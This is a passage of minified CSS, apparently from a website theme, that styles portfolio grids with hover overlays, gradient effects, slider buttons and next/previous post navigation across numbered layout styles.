.masonry-item.masonry-main{padding:15px;padding-top:0;padding-bottom:0;margin-top:30px}.portfolio-content-area.portfolio-no-space .portfolio-content-area>.row{margin-left:0;margin-right:0}.portfolio-section .portfolio-space-0{margin:0}.portfolio-section .portfolio-space-5{margin:0 -5px 0 0}.portfolio-section .portfolio-space-10{margin:0 -10px 0 0}.portfolio-section .portfolio-space-15{margin:0 -15px 0 0}.portfolio-section .portfolio-space-20{margin:0 -20px 0 0}.portfolio-section .portfolio-space-25{margin:0 -25px 0 0}.portfolio-section .portfolio-space-30{margin:0 -30px 0 0}.content-area .portfolio-section .portfolio-space-0 .masonry-item{padding:0;margin:-1px}.content-area .portfolio-section .portfolio-space-5 .masonry-item{padding:0 5px 5px 0}.content-area .portfolio-section .portfolio-space-10 .masonry-item{padding:0 10px 10px 0}.content-area .portfolio-section .portfolio-space-15 .masonry-item{padding:0 15px 15px 0}.content-area .portfolio-section .portfolio-space-20 .masonry-item{padding:0 20px 20px 0}.content-area .portfolio-section .portfolio-space-25 .masonry-item{padding:0 25px 25px 0}.content-area .portfolio-section .portfolio-space-30 .masonry-item{padding:0 30px 30px 0}.portfolio-content-area.portfolio-with-space{margin-left:-15px;margin-right:-15px}.portfolio-section .portfolio-item{width:100%;position:relative;overflow:hidden;color:#fff;border:0}.portfolio-section .portfolio-item .portfolio-img{overflow:hidden;display:flex}.portfolio-section .portfolio-item img{max-width:100%;width:100%;height:auto;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.portfolio-section .portfolio-item:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.portfolio-section .portfolio-item .portfolio-overlay{display:flex;position:absolute;left:0;bottom:0;z-index:9;width:100%;background:#84ba3f;padding:15px;margin-top:0;text-align:left;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.portfolio-section .portfolio-item .portfolio-overlay h4{color:#fff;font-size:18px;line-height:26px;font-weight:500;margin:0;margin-bottom:3px}.portfolio-section .portfolio-item .portfolio-overlay h4 a{color:inherit}.portfolio-section .portfolio-item .portfolio-overlay .portfolio-content{align-self:center}.portfolio-section .portfolio-item .portfolio-icon a{color:#84ba3f;z-index:9;display:inline-block;width:48px;height:48px;background:#fff;border-radius:100%;text-align:center;line-height:48px;font-size:16px;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.portfolio-section .portfolio-item .portfolio-icon a .fa-long-arrow-alt-right{font-size:24px}.portfolio-section .portfolio-item .portfolio-icon a:hover{background:#323232;color:#fff}.related-portfolio-section .portfolio-category{line-height:normal}.portfolio-section .portfolio-item .portfolio-overlay .portfolio-category a{display:inline-block;font-size:15px;color:#fff;line-height:normal;position:relative;padding-right:8px;margin-right:8px}.portfolio-section .portfolio-item .portfolio-overlay .portfolio-category a:last-child{margin-right:0;padding-right:0}.portfolio-section .portfolio-item .portfolio-overlay .portfolio-category a:before{content:"";background:#fff;width:1px;height:10px;position:absolute;right:0;top:50%;transform:translateY(-50%)}.portfolio-section .portfolio-item .portfolio-overlay .portfolio-category a:last-child:before{content:none}.portfolio-section .portfolio-item .portfolio-overlay .portfolio-icon{margin-left:auto;padding-left:15px}body .mfp-gallery.mfp-close-btn-in .mfp-close{padding:0;font-size:34px;line-height:34px;width:30px;height:30px;position:fixed;right:20px;top:20px;cursor:pointer;text-align:center;opacity:inherit;background:0 0}body .mfp-gallery .mfp-arrow{background:0 0}.portfolio-no-space .portfolio-content-area[class*=portfolio-style-] .row>[class*=" col-"]{padding-left:0;padding-right:0}.portfolio-no-space .portfolio-content-area[class*=portfolio-style-] .row>[class*=" col-"] .portfolio-item{margin-bottom:0}.vc_row.vc_row-no-padding .portfolio-section .isotope-filters{padding-left:15px;padding-right:15px}.portfolio-with-space{margin-top:-30px}.portfolio-with-space .portfolio-content-area .portfolio-swiper-wrapper,.portfolio-with-space .portfolio-content-area[class*=portfolio-style-] .row>[class*=" col-"] .portfolio-item{margin-top:30px}.portfolio-no-space .portfolio-content-area.portfolio-style-6,.portfolio-no-space .portfolio-content-area.portfolio-style-9{margin-top:-20px}.portfolio-no-space .portfolio-content-area.portfolio-style-6 .masonry-main .portfolio-item,.portfolio-no-space .portfolio-content-area.portfolio-style-6 .row>[class*=" col-"] .portfolio-item,.portfolio-no-space .portfolio-content-area.portfolio-style-9 .masonry-main .portfolio-item,.portfolio-no-space .portfolio-content-area.portfolio-style-9 .row>[class*=" col-"] .portfolio-item{margin-top:20px}.portfolio-content-area .swiper-pagination~.webgatha-slider-button-next,.portfolio-content-area .swiper-pagination~.webgatha-slider-button-prev{margin-top:-20px}.portfolio-content-area .webgatha-slider-button-next,.portfolio-content-area .webgatha-slider-button-prev{display:flex;justify-content:center;align-items:center;background-image:none;background-color:#fff;color:#323232;width:30px;height:40px;position:absolute;top:50%;z-index:2;transform:translateY(-50%);cursor:pointer;border-radius:2px;-webkit-box-shadow:0 0 10px rgba(0,0,0,.1);-moz-box-shadow:0 0 10px rgba(0,0,0,.1);box-shadow:0 0 10px rgba(0,0,0,.1);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.portfolio-content-area .webgatha-slider-button-next:hover,.portfolio-content-area .webgatha-slider-button-prev:hover{background-color:#84ba3f;color:#fff}.portfolio-content-area .webgatha-slider-button-prev.show-on-hover{left:-10px;opacity:0}.portfolio-content-area .webgatha-slider-button-next.show-on-hover{right:-10px;opacity:0}.portfolio-content-area .webgatha-slider-button-prev,.portfolio-content-area:hover .webgatha-slider-button-prev.show-on-hover{left:15px;opacity:1}.portfolio-content-area .webgatha-slider-button-next,.portfolio-content-area:hover .webgatha-slider-button-next.show-on-hover{right:15px;opacity:1}.portfolio-content-area .swiper-pagination-bullet{width:12px;height:12px;background:#000;opacity:1;margin:0 2px!important;border-radius:3px;cursor:pointer;transition:all .3s ease-in-out}.portfolio-content-area .swiper-pagination-bullet-active{height:17px;opacity:1;background:#84ba3f}.portfolio-content-area .swiper-container-horizontal>.swiper-pagination-bullets{position:relative;bottom:0;padding-top:20px}.portfolio-section .portfolio-style-1 .portfolio-item .portfolio-overlay{padding-right:72px;bottom:0;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.portfolio-section .portfolio-style-1 .portfolio-item:hover .portfolio-overlay{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.portfolio-section .portfolio-style-1 .portfolio-overlay{display:block}.portfolio-section .portfolio-style-1 .portfolio-overlay h4{font-size:18px;line-height:26px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.portfolio-section .portfolio-style-1 .portfolio-overlay .portfolio-icon{position:absolute;display:none;right:18px;top:15px;padding-left:0}.portfolio-section .portfolio-style-1 .portfolio-item:hover .portfolio-overlay .portfolio-icon{display:block}.portfolio-section .portfolio-style-1 .portfolio-item .portfolio-icon a,.portfolio-section .portfolio-style-2 .portfolio-item a.popup,.portfolio-section .portfolio-style-5 .portfolio-item .portfolio-icon a{display:inline-flex;justify-content:center;line-height:inherit;align-items:center}.portfolio-section .portfolio-style-2 .portfolio-item .portfolio-overlay{background:#84ba3f;display:block;text-align:center;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.portfolio-section .portfolio-style-2 .portfolio-item:hover .portfolio-overlay{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.portfolio-section .portfolio-style-2 .portfolio-item a.popup{position:absolute;right:20px;top:-20px;color:#fff;z-index:9;display:inline-block;width:48px;height:48px;background:#84ba3f;border-radius:100%;padding-left:0;text-align:center;line-height:48px;opacity:0;font-size:16px;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.portfolio-section .portfolio-style-2 .portfolio-item a.popup:hover{background:#fff;color:#84ba3f;box-shadow:0 3px 15px rgba(0,0,0,.07)}.portfolio-section .portfolio-style-2 .portfolio-item:hover a.popup{opacity:1;top:20px}.portfolio-section .portfolio-style-3 .portfolio-item{position:relative}.portfolio-section .portfolio-style-3 .portfolio-item:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:9;background:-webkit-linear-gradient(45deg,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 60%);background:-moz-linear-gradient(45deg,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 60%);background:linear-gradient(45deg,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 60%)}.portfolio-section .portfolio-style-3 .portfolio-item .portfolio-overlay{background:0 0;bottom:0;padding:25px}.portfolio-section .portfolio-style-3 .portfolio-item .portfolio-overlay a:hover{color:#84ba3f}.portfolio-section .portfolio-style-3 .portfolio-item .portfolio-overlay a.popup{background:0 0;color:#fff;width:auto;height:auto;line-height:34px;position:relative;left:-20px;opacity:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.portfolio-section .portfolio-style-3 .portfolio-item .portfolio-overlay a.popup:hover{background:0 0;color:#84ba3f}.portfolio-section .portfolio-style-3 .portfolio-item:hover .portfolio-overlay a.popup{left:0;opacity:1}.portfolio-section .portfolio-style-4 .portfolio-item .portfolio-overlay{background:#000;position:relative;bottom:0;padding:20px 25px}.portfolio-section .portfolio-style-4 .portfolio-item .portfolio-overlay a.popup{background:0 0;color:#fff;width:auto;height:auto;line-height:36px;position:relative;left:-10px;opacity:0}.portfolio-section .portfolio-style-4 .portfolio-item .portfolio-overlay a.popup:hover{background:0 0;color:#84ba3f}.portfolio-section .portfolio-style-4 .portfolio-item .portfolio-overlay a:hover{color:#84ba3f}.portfolio-section .portfolio-style-4 .portfolio-item:hover .portfolio-overlay a.popup{left:0;opacity:1}.portfolio-section .portfolio-style-5 .masonry-item:hover{z-index:1}.portfolio-section .portfolio-style-5 .portfolio-item{overflow:inherit}.portfolio-section .portfolio-style-5 .portfolio-item:hover{z-index:9}.portfolio-section .portfolio-style-5 .portfolio-item:hover img{transform:none}.portfolio-section .portfolio-style-5 .portfolio-main-content{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.portfolio-section .portfolio-style-5 .portfolio-main-content:hover{-webkit-transform:scale(1.05);-moz-transform:scale(1.05);transform:scale(1.05)}.portfolio-section .portfolio-style-5 .portfolio-overlay{display:flex;flex-wrap:wrap;justify-content:center;align-content:center;align-items:center;position:absolute;left:0;top:0;right:0;bottom:0;text-align:center;opacity:0;background:-webkit-linear-gradient(0deg,rgba(191,251,114,.93) 0,rgba(80,142,2,.93) 80%);background:-moz-linear-gradient(0deg,rgba(191,251,114,.93) 0,rgba(80,142,2,.93) 80%);background:linear-gradient(0deg,rgba(191,251,114,.93) 0,rgba(80,142,2,.93) 80%);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.portfolio-section .portfolio-style-5 .portfolio-overlay:hover{opacity:1}.portfolio-section .portfolio-style-5 .portfolio-overlay .portfolio-content-info{width:100%;align-items:center}.portfolio-section .portfolio-style-5 .portfolio-overlay .portfolio-icon{padding-left:0;margin-bottom:10px}.portfolio-section .portfolio-style-6 .portfolio-item .portfolio-img{overflow:hidden;transition:-webkit-clip-path .8s cubic-bezier(.23,1,.32,1);transition:-moz-clip-path .8s cubic-bezier(.23,1,.32,1);transition:clip-path .8s cubic-bezier(.23,1,.32,1);-webkit-clip-path:inset(0);clip-path:inset(0)}.portfolio-section .portfolio-style-6 .portfolio-item:hover .portfolio-img{transition:all .25s ease-out 0s;transform:rotateX(0) rotateY(0) translate3d(0,0,0);-webkit-clip-path:inset(10px);clip-path:inset(10px)}.portfolio-section .portfolio-style-6 .portfolio-item .portfolio-img img{transform:inherit}.portfolio-section .portfolio-style-6 .portfolio-item .portfolio-overlay{position:inherit;background:0 0;padding:20px 0 0 0}.portfolio-section .portfolio-style-6 .portfolio-item .portfolio-overlay .portfolio-icon{display:none}.portfolio-section .portfolio-style-6 .portfolio-item .portfolio-overlay h4{color:#323232;font-weight:600}.portfolio-section .portfolio-style-6 .portfolio-item .portfolio-overlay a:hover{color:#84ba3f}.portfolio-section .portfolio-style-6 .portfolio-item .portfolio-overlay .portfolio-category a{color:#999}.portfolio-section .portfolio-style-6 .portfolio-item .portfolio-overlay .portfolio-category a:before{background:#999}.portfolio-section .portfolio-style-7 .portfolio-layout[data-layout=grid] .portfolio-item{margin-bottom:50px}.portfolio-section .portfolio-style-7 .portfolio-item{overflow:inherit}.portfolio-section .portfolio-style-7 .portfolio-item .portfolio-img{overflow:hidden}.portfolio-section .portfolio-style-7 .portfolio-item .portfolio-overlay{position:relative;width:auto;margin-left:25px;margin-top:-35px;padding:25px;background:#fff;-webkit-box-shadow:0 8px 20px rgba(0,0,0,.04);-moz-box-shadow:0 8px 20px rgba(0,0,0,.04);box-shadow:0 8px 20px rgba(0,0,0,.04)}.portfolio-section .portfolio-style-7 .portfolio-item .portfolio-overlay h4{font-size:18px;font-weight:600;color:#323232}.portfolio-section .portfolio-style-7 .portfolio-item:hover .portfolio-overlay h4{color:#84ba3f}.portfolio-section .portfolio-style-7 .portfolio-item .portfolio-overlay .portfolio-category a{color:#999}.portfolio-section .portfolio-style-7 .portfolio-item .portfolio-overlay a.popup{color:#323232;width:auto;height:auto;line-height:initial;background:0 0}.portfolio-section .portfolio-style-7 .portfolio-item .portfolio-overlay a.popup:hover{color:#84ba3f;background:0 0}.portfolio-section .portfolio-style-7 .portfolio-item .portfolio-overlay .portfolio-category a:before{background:#999}.portfolio-section .portfolio-style-8 .portfolio-item .portfolio-overlay{width:auto;background:#fff;bottom:15px;left:15px;right:15px;padding:20px}.portfolio-section .portfolio-style-8 .portfolio-item .portfolio-overlay h4{font-size:18px;font-weight:600;color:#323232}.portfolio-section .portfolio-style-8 .portfolio-item:hover .portfolio-overlay h4{color:#84ba3f}.portfolio-section .portfolio-style-8 .portfolio-item .portfolio-overlay .portfolio-category a{color:#999}.portfolio-section .portfolio-style-8 .portfolio-item .portfolio-overlay a.popup{color:#323232;width:auto;height:auto;line-height:initial;background:0 0}.portfolio-section .portfolio-style-8 .portfolio-item:hover .portfolio-overlay a.popup{color:#84ba3f;background:0 0}.portfolio-section .portfolio-style-8 .portfolio-item .portfolio-overlay .portfolio-category a:before{background:#999}.portfolio-section .portfolio-style-9 .portfolio-item .portfolio-img{position:relative;overflow:hidden}.portfolio-section .portfolio-style-9 .portfolio-item .portfolio-icon a{display:flex;flex-wrap:wrap;width:55px;height:55px;justify-content:center;align-content:center}.portfolio-section .portfolio-style-9 .portfolio-item .portfolio-img:before{content:"";position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(191,251,114,.93) 0,rgba(80,142,2,.93) 80%);background:-o-linear-gradient(0deg,rgba(191,251,114,.93) 0,rgba(80,142,2,.93) 80%);background:-moz-linear-gradient(0deg,rgba(191,251,114,.93) 0,rgba(80,142,2,.93) 80%);background:linear-gradient(0deg,rgba(191,251,114,.93) 0,rgba(80,142,2,.93) 80%);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;opacity:0}.portfolio-section .portfolio-style-9 .portfolio-item:hover .portfolio-img:before{opacity:1}.portfolio-section .portfolio-style-9 .portfolio-item .portfolio-overlay{position:inherit;background:0 0;padding:15px 0 0 0}.portfolio-section .portfolio-style-9 .portfolio-item .portfolio-overlay h4{font-size:18px;font-weight:600;color:#323232}.portfolio-section .portfolio-style-9 .portfolio-item .portfolio-overlay a:hover{color:#84ba3f}.portfolio-section .portfolio-style-9 .portfolio-item .portfolio-overlay .portfolio-category a{color:#999}.portfolio-section .portfolio-style-9 .portfolio-item .portfolio-icon{position:absolute;left:50%;top:50%;z-index:8;-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:0;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.portfolio-section .portfolio-style-9 .portfolio-item:hover .portfolio-icon{opacity:1}.portfolio-section .portfolio-style-9 .portfolio-item .portfolio-overlay .portfolio-category a:before{background:#999}.portfolio-section .portfolio-style-10 .portfolio-item .portfolio-overlay{height:100%;display:flex;bottom:0;align-items:center;text-align:center;background:-webkit-linear-gradient(0deg,rgba(191,251,114,.85) 0,rgba(80,142,2,.85) 80%);background:-o-linear-gradient(0deg,rgba(191,251,114,.85) 0,rgba(80,142,2,.85) 80%);background:-moz-linear-gradient(0deg,rgba(191,251,114,.85) 0,rgba(80,142,2,.85) 80%);background:linear-gradient(0deg,rgba(191,251,114,.85) 0,rgba(80,142,2,.85) 80%);opacity:0}.portfolio-section .portfolio-style-10 .portfolio-item:hover .portfolio-overlay{opacity:1}.portfolio-section .portfolio-style-10 .portfolio-item .portfolio-overlay h4{font-size:20px;margin-bottom:10px}.portfolio-section .portfolio-style-10 .portfolio-item .portfolio-overlay .portfolio-content{width:100%}.portfolio-section .portfolio-style-10 .portfolio-item .portfolio-overlay .portfolio-icon{display:none}.portfolio-section .portfolio-style-10 .portfolio-item .portfolio-overlay .portfolio-category a:before{background:#fff}.portfolio-section .portfolio-style-11 .portfolio-item{position:relative}.portfolio-section .portfolio-style-11 .portfolio-item:after{content:"";background:#fff;position:absolute;top:0;left:0;height:100%;width:100%;opacity:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.portfolio-section .portfolio-style-11 .portfolio-item:hover:after{opacity:.85}body .portfolio-section .portfolio-style-11 .portfolio-overlay{background:0 0;padding:25px;opacity:0}.portfolio-section .portfolio-style-11 .portfolio-item:hover .portfolio-overlay{opacity:1}.portfolio-section .portfolio-style-11 .portfolio-overlay h4{font-size:18px;font-weight:600;margin-top:3px}.portfolio-section .portfolio-style-11 .portfolio-item .portfolio-overlay a:hover{color:#84ba3f}.portfolio-section .portfolio-style-11 .portfolio-overlay .portfolio-category a,.portfolio-section .portfolio-style-11 .portfolio-overlay h4{color:#323232}.portfolio-section .portfolio-style-11 .portfolio-overlay .portfolio-category a:before{background:#323232}.portfolio-section .portfolio-style-11 .portfolio-item a.popup{position:absolute;right:-130px;top:-130px;z-index:9;color:#fff;width:100px;height:100px;line-height:160px;text-align:center;background:#84ba3f;border-radius:0;opacity:1;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.portfolio-section .portfolio-style-11 .portfolio-item:hover a.popup{right:-50px;top:-50px}.portfolio-section .portfolio-style-12 .portfolio-item .portfolio-overlay{background:#fff;padding:0;bottom:15px;top:15px;right:15px;left:15px;width:auto;display:flex;align-content:flex-end;padding:20px;opacity:0;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.portfolio-section .portfolio-style-12 .portfolio-item:hover .portfolio-overlay{opacity:1}.portfolio-section .portfolio-style-12 .portfolio-item .portfolio-overlay .portfolio-content,.portfolio-section .portfolio-style-12 .portfolio-item .portfolio-overlay .portfolio-icon{align-self:flex-end}.portfolio-section .portfolio-style-12 .portfolio-item .portfolio-overlay h4{font-size:18px;font-weight:600;color:#323232}.portfolio-section .portfolio-style-12 .portfolio-item .portfolio-overlay a:hover{color:#84ba3f}.portfolio-section .portfolio-style-12 .portfolio-item .portfolio-overlay .portfolio-category a{color:#999}.portfolio-section .portfolio-style-12 .portfolio-item .portfolio-overlay .portfolio-category a:before{background:#999}.portfolio-section .portfolio-style-12 .portfolio-item .portfolio-icon a{width:auto;height:auto;background:0 0;color:#323232;line-height:inherit}.portfolio-section .portfolio-style-12 .portfolio-item .portfolio-icon a:hover{background:0 0;color:#84ba3f}.portfolio-section .portfolio-style-13 .portfolio-layout[data-layout=grid] .portfolio-item{margin-bottom:40px}.portfolio-section .portfolio-style-13 .portfolio-item .portfolio-category+.portfolio-img{margin-left:35px;position:relative;overflow:hidden}.portfolio-section .portfolio-style-13 .portfolio-item .portfolio-overlay{height:100%;background:0 0;bottom:0;display:flex;justify-content:center;text-align:center;opacity:0}.portfolio-section .portfolio-style-13 .portfolio-item:hover .portfolio-overlay{opacity:1}.portfolio-section .portfolio-style-13 .portfolio-item .portfolio-overlay a:hover{color:#84ba3f}.portfolio-section .portfolio-style-13 .portfolio-item .portfolio-overlay:before{content:"";background:#000;height:100%;width:100%;position:absolute;top:0;left:0;opacity:.5;z-index:-1}.portfolio-section .portfolio-style-13 .portfolio-item .portfolio-overlay .portfolio-icon{margin-top:10px;padding-left:0}.portfolio-section .portfolio-style-13 .portfolio-item .portfolio-category{position:absolute;left:5px;bottom:0;z-index:2;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);writing-mode:vertical-lr}.portfolio-section .portfolio-style-13 .portfolio-item .portfolio-category span:after{content:"";background:#323232;height:50px;width:2px;display:inline-block;margin-top:-10px}.portfolio-section .portfolio-style-13 .portfolio-item .portfolio-icon a{color:#fff;background:rgba(255,255,255,.4)}.portfolio-section .portfolio-style-13 .portfolio-item .portfolio-icon a:hover{background:rgba(255,255,255,.4)}.portfolio-section .portfolio-style-13 .portfolio-item .portfolio-category span a{display:inline-block;position:relative;float:left;font-size:14px;margin-bottom:20px}.portfolio-section .portfolio-style-13 .portfolio-item .portfolio-category span a{color:#323232}.portfolio-section .portfolio-style-13 .portfolio-item .portfolio-category span a:before{content:"";background:#999;width:10px;height:1px;position:absolute;right:8px;bottom:-9px}.portfolio-section .portfolio-style-13 .portfolio-item .portfolio-category a:last-child:before{content:none}.portfolio-section .portfolio-style-14 .portfolio-layout[data-layout=grid] .portfolio-item{margin-bottom:50px}.portfolio-section .portfolio-style-14 .portfolio-item{overflow:inherit;padding-bottom:15px}.portfolio-section .portfolio-style-14 .portfolio-item .portfolio-img{margin-left:60px;position:relative;overflow:visible}.portfolio-section .portfolio-style-14 .portfolio-item .portfolio-img:before{background:#84ba3f;content:"";height:100%;width:100%;display:inline-block;position:absolute;z-index:-1;left:0;bottom:0}.portfolio-section .portfolio-style-14 .portfolio-item .portfolio-img img{position:relative;right:15px;top:15px}.portfolio-section .portfolio-style-14 .portfolio-item:hover .portfolio-img img{transform:inherit;right:0;top:0}.portfolio-section .portfolio-style-14 .portfolio-item .portfolio-overlay{bottom:0;background:0 0;padding:0 20px 35px 0}.portfolio-section .portfolio-style-14 .portfolio-item .portfolio-overlay .portfolio-icon{display:none}.portfolio-section .portfolio-style-14 .portfolio-item .portfolio-overlay h4{font-size:26px;font-weight:600;margin-top:5px}.portfolio-section .portfolio-style-14 .portfolio-item .portfolio-overlay .portfolio-category a,.portfolio-section .portfolio-style-14 .portfolio-item .portfolio-overlay h4{color:#323232}.portfolio-section .portfolio-style-14 .portfolio-item .portfolio-overlay a:hover{color:#84ba3f}.portfolio-section .portfolio-style-14 .portfolio-item .portfolio-overlay .portfolio-category a:before{background:#323232}.portfolio-section .portfolio-style-14 .portfolio-item .portfolio-overlay .portfolio-category span:after{content:"";background:#323232;height:2px;width:76px;display:inline-block;margin-left:5px}.portfolio-style-14 .masonry-main .portfolio-item{margin-bottom:10px}.portfolio-section .portfolio-style-15 .portfolio-item .portfolio-overlay{position:absolute;left:0;right:0;top:0;bottom:0;opacity:0;padding:30px;background:linear-gradient(to top,rgba(0,0,0,.3) 0,rgba(0,0,0,.005) 60%);-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.portfolio-section .portfolio-style-15 .portfolio-item .portfolio-overlay .portfolio-content{display:flex;flex-wrap:wrap;width:100%;align-self:flex-end;margin-bottom:-30px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.portfolio-section .portfolio-style-15 .portfolio-item .portfolio-overlay h4{display:block;width:100%;order:1;margin:0;font-size:20px;line-height:28px;font-weight:500}.portfolio-section .portfolio-style-15 .portfolio-item .portfolio-overlay h4 a:hover{color:#84ba3f}.portfolio-section .portfolio-style-15 .portfolio-item .portfolio-overlay .portfolio-category{display:block;width:100%}.portfolio-section .portfolio-style-15 .portfolio-item .portfolio-overlay .portfolio-category a{color:#84ba3f;font-size:14px}.portfolio-section .portfolio-style-15 .portfolio-item .portfolio-overlay .portfolio-category a:before{background:#84ba3f}.portfolio-section .portfolio-style-15 .portfolio-item .portfolio-overlay .portfolio-icon{position:absolute;top:25px;right:25px;padding:0}.portfolio-section .portfolio-style-15 .portfolio-item .portfolio-overlay .portfolio-icon a{display:inline-flex;justify-content:center;align-items:center;opacity:0;transform:scale(.7);-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.portfolio-section .portfolio-style-15 .portfolio-item:hover .portfolio-overlay .portfolio-icon a{opacity:1;transform:scale(1)}.portfolio-section .portfolio-style-15 .portfolio-item .portfolio-overlay .portfolio-icon a:hover{background:#84ba3f;color:#fff}.portfolio-section .portfolio-style-15 .portfolio-item:hover .portfolio-overlay{opacity:1}.portfolio-section .portfolio-style-15 .portfolio-item:hover .portfolio-overlay .portfolio-content{margin-bottom:0}.portfolio-section .portfolio-style-15.portfolio-color-dark .portfolio-item .portfolio-overlay{background:linear-gradient(to top,rgba(255,255,255,.5) 0,rgba(255,255,255,.005) 60%)}.portfolio-section .portfolio-style-15.portfolio-color-dark .portfolio-item .portfolio-overlay h4{color:#323232}.portfolio-style-6.portfolio-color-light .portfolio-content h4 a{color:#fff}.portfolio-section .portfolio-style-6.portfolio-color-light .portfolio-overlay .portfolio-category a{color:#e8e8e8}.portfolio-style-9.portfolio-color-light .portfolio-content h4 a{color:#fff}.portfolio-section .portfolio-style-9.portfolio-color-light .portfolio-overlay .portfolio-category a{color:#e8e8e8}.portfolio-style-13.portfolio-color-light .portfolio-item .portfolio-category span a{color:#fff}.portfolio-style-13.portfolio-color-light .portfolio-item .portfolio-category span:after{background-color:#fff}.portfolio-style-14.portfolio-color-light .portfolio-content .entry-title a{color:#fff}.portfolio-style-14.portfolio-color-light .portfolio-item .portfolio-overlay .portfolio-category span:after{background-color:#fff}.portfolio-section .portfolio-style-14.portfolio-color-light .portfolio-overlay .portfolio-category a{color:#e8e8e8}.single-portfolio .related-portfolio .swiper-button-next,.single-portfolio .related-portfolio .swiper-button-prev{display:none}.single-portfolio .related-portfolio{padding-top:50px}.single-portfolio .related-portfolio .section-title .title{margin-top:0;font-size:24px;line-height:32px}.single-portfolio .content-wrapper-vc-enabled .post-details{padding-top:80px}.single-portfolio .content-wrapper-vc-enabled .related-portfolio-section{margin-bottom:80px}.single-portfolio .port-navigation .nav-links,.single-teams .port-navigation .nav-links{display:flex;width:100%;position:relative;border-top:1px solid #e8e8e8;border-bottom:1px solid #e8e8e8;margin-top:50px;padding:20px 0}.single-teams .port-navigation .nav-links{margin-top:80px}.single-portfolio .port-navigation .nav-links .port-back-to-archive,.single-teams .port-navigation .nav-links .port-back-to-archive{align-self:center;position:absolute;left:50%;margin-left:-8px}.single-portfolio .port-navigation .nav-links .port-back-to-archive .port-back-to-list,.single-teams .port-navigation .nav-links .port-back-to-archive .port-back-to-list{font-size:20px;color:#e5e5e5}.single-portfolio .port-navigation .nav-links .port-photo,.single-teams .port-navigation .nav-links .port-photo{flex:0 0 60px;position:relative;margin-right:15px}.single-portfolio .port-navigation .nav-links .port-photo img,.single-teams .port-navigation .nav-links .port-photo img{width:60px;height:auto}.single-portfolio .port-navigation .nav-links .port-photo .port-arrow,.single-teams .port-navigation .nav-links .port-photo .port-arrow{display:flex;justify-content:center;position:absolute;left:0;top:0;right:0;bottom:0;font-size:20px;color:#fff;opacity:0;background:#84ba3f;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.single-portfolio .port-navigation .nav-links .nav-next a:hover .port-photo .port-arrow,.single-portfolio .port-navigation .nav-links .nav-previous a:hover .port-photo .port-arrow,.single-teams .port-navigation .nav-links .nav-next a:hover .port-photo .port-arrow,.single-teams .port-navigation .nav-links .nav-previous a:hover .port-photo .port-arrow{opacity:1}.single-portfolio .port-navigation .nav-links .port-photo .port-arrow i,.single-teams .port-navigation .nav-links .port-photo .port-arrow i{align-self:center}.single-portfolio .port-navigation .nav-links .port-navigation-summary,.single-teams .port-navigation .nav-links .port-navigation-summary{align-self:center}.single-portfolio .port-navigation .nav-links .port-navigation-summary>.port-title,.single-teams .port-navigation .nav-links .port-navigation-summary>.port-title{display:block;font-size:16px;font-weight:600;line-height:20px}.single-portfolio .port-navigation .nav-links .port-navigation-summary>.port-next,.single-teams .port-navigation .nav-links 